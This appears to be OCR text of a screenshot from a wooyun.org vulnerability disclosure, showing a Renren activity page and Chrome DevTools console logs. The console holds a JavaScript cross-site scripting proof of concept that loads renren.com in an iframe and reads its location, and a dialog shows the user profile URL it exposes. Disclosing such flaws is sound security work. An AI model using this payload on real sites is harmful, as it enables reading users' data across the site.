 人人网 证 st.renren.com/activity/72838?from=u 百度 译
dfd3ssd 天 天上人间动漫 漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 苏 拒绝 苏 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L »
校内活动圈 中国水利水电科学研究院 首页 社团活动 我的社团 个人资料 Hi,付天宇 会话
找好友或建讨论组
所有活动 我参加的活动 活动管理
回复助手
主办方
通知助手
社团人
付天宇
999999999999999
人人助手
社团人合作方
Elements Network Sources Timeline Profiles Resources Audits Console 8 10
<top frame> Preserve log
567
Failed to decode downloaded font: http://s.xnimg.cn/nx/core/theme/iconfont/nxiconfont_20150914x.woff 578014861:1
OTS parsing error: invalid version tag 578014861:1
Failed to decode downloaded font: http://s.xnimg.cn/nx/core/theme/iconfont/nxiconfont_20150914x.woff libs.js:4
OTS parsing error: invalid version tag libs.js:4
GET http://s.xnimg.cn/a74153/nx/ads/js/jebe-all.js net::ERR_BLOCKED_BY_CLIENT libs.js:7
GET http://s.xnimg.cn/nx/core/jebe/main.js libs.js:3
Uncaught module jebe/main doesn't exist. stack: jebe/main libs.js:3
Uncaught TypeError: Cannot read property 'nodeType' of null jquery.js:671
st.renren.com 上的网页显示：
http://www.renren.com/578014861
确定
var t=document.createElement("iframe");
t.setAttribute("src","http://www.renren.com/");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
alert(ccc.location.href);
}
setTimeout("aaa()",3000);//
740
Failed to decode downloaded font: http://s.xnimg.cn/nx/core/theme/iconfont/nxiconfont_20150914x.woff 578014861:1
OTS parsing error: invalid version tag 578014861:1
Failed to decode downloaded font: http://s.xnimg.cn/nx/core/theme/iconfont/nxiconfont_20150914x.woff 578014861:1
OTS parsing error: invalid version tag 578014861:1
GET http://s.xnimg.cn/a74153/nx/ads/js/jebe-all.js net::ERR_BLOCKED_BY_CLIENT libs.js:7
Uncaught TypeError: Cannot read property 'nodeType' of null jquery.js:671
www.wooyun.org